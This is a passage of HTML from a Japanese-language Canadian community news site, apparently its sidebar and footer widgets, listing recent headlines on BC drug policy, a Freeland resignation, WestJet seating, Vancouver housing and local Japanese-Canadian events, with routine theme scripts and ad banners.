            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」">大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_15 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_15" >
<style>
.tdi_15 .td-block-title > *:before,
            .tdi_15 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-6960","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_15","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_1";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "1403";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "281";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>

            <div class="td-excerpt">
                ブリティッシュ・コロンビア州政府は薬物非犯罪化パイロットプログラムを事実上終了すると発表した。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-6960","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_2";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "363";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "91";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>


            <div class="td-excerpt">
                2026年も野球チーム「朝日」を囲む新年会がバーナビー市の日系文化センター・博物館で開催された。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" class="td-image-wrap " title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" ><img class="entry-thumb" src="[data-uri]" alt="2025年クリスマスランチョンにて ― 食事を楽しむ参加者の皆様（31名）" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_JCCOC_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催">日本・カナダ商工会議所 恒例クリスマスランチョンを開催</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-6960","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "1403";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "234";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

